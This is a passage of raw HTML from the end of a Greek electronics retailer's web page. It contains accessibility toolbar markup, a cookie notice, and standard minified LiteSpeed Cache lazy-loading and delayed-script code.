class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/e8e203ba61ef0f1a993f08c2eddbd837.js?ver=e78c0"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 17:56:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 17:56:13 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->